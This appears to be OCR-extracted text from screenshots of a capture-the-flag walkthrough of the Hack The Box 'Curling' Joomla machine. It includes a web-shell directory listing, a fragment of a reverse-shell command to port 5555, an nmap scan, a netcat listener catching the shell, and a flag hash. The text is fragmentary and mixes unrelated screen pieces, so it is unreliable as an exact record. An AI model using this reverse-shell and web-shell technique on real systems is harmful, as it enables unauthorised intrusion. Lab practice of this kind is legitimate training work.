 ewl Curling site!
404 Not Found
An Offensive Mindset Wi
10.10.10.150/index.php/component/users/?view=login&Itemid=101
sited
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Cyber Security: An Off...
UTSOnline – Black
ry
n history
View
rday
ry
You are here : /var/www/html
Files in currenty directory
total 120
-rw-r--r-- 1 www-data www-data 17 Feb 20 12:20 secret.txt
drwxr-xr-x 17 root root 4096 May 22 2018 .
-rw-r--r-- 1 www-data www-data 2001 May 22 2018 configuration.php
drwxr-xr-x 3 root root 4096 May 22 2018 ..
-rw-r--r-- 1 www-data www-data 18092 May 22 2018 LICENSE.txt
-rw-r--r-- 1 www-data www-data 4872 May 22 2018 README.txt
drwxr-xr-x 11 www-data www-data 4096 May 22 2018 administrator
drwxr-xr-x 2 www-data www-data 4096 May 22 2018 bin
drwxr-xr-x 2 www-data www-data 4096 May 22 2018 cache
drwxr-xr-x 2 www-data www-data 4096 May 22 2018 cli
drwxr-xr-x 19 www-data www-data 4096 May 22 2018 components
-rw-r--r-- 1 www-data www-data 3005 May 22 2018 htaccess.txt
drwxr-xr-x 5 www-data www-data 4096 May 22 2018 images
drwxr-xr-x 2 www-data www-data 4096 May 22 2018 includes
-rw-r--r-- 1 www-data www-data 1420 May 22 2018 index.php
drwxr-xr-x 4 www-data www-data 4096 May 22 2018 language
drwxr-xr-x 5 www-data www-data 4096 May 22 2018 layouts
drwxr-xr-x 12 www-data www-data 4096 May 22 2018 libraries
drwxr-xr-x 27 www-data www-data 4096 May 22 2018 media
drwxr-xr-x 27 www-data www-data 4096 May 22 2018 modules
drwxr-xr-x 17 www-data www-data 4096 May 22 2018 plugins
-rw-r--r-- 1 www-data www-data 836 May 22 2018 robots.txt.dist
drwxr-xr-x 5 www-data www-data 4096 May 22 2018 templates
drwxr-xr-x 2 www-data www-data 4096 May 22 2018 tmp
-rw-r--r-- 1 www-data www-data 1690 May 22 2018 web.config.txt
Command line :
,5555);exec("/bin/sh -i <&3 >&3 2>&
Result
root@kali: ~/Documen
File Edit View Search Terminal Help
4eca7e09e3520e020884563cfbabbc70
root@chaos:~# ^C
root@kali:~/Documents# nmap -sV -v 10.10.10.150
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-20 07:35 EST
NSE: Loaded 43 scripts for scanning.
Initiating Ping Scan at 07:35
Scanning 10.10.10.150 [4 ports]
Completed Ping Scan at 07:35, 0.39s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 07:35
Completed Parallel DNS resolution of 1 host. at 07:35, 0.01s elapsed
Initiating SYN Stealth Scan at 07:35
Scanning 10.10.10.150 [1000 ports]
Discovered open port 80/tcp on 10.10.10.150
Discovered open port 22/tcp on 10.10.10.150
Increasing send delay for 10.10.10.150 from 0 to 5 due to 231 out of 768 dropped
Completed SYN Stealth Scan at 07:35, 24.61s elapsed (1000 total ports)
Initiating Service scan at 07:35
Scanning 2 services on 10.10.10.150
Completed Service scan at 07:35, 6.80s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.10.150.
Initiating NSE at 07:35
Completed NSE at 07:35, 1.60s elapsed
Initiating NSE at 07:35
Completed NSE at 07:35, 0.00s elapsed
Nmap scan report for 10.10.10.150
Host is up (0.35s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.
Nmap done: 1 IP address (1 host up) scanned in 33.79 seconds
Raw packets sent: 1492 (65.624KB) | Rcvd: 1160 (65.729KB)
root@kali:~/Documents# nc -l -p 5555
/bin/sh: 0: can't access tty; job control turned off
$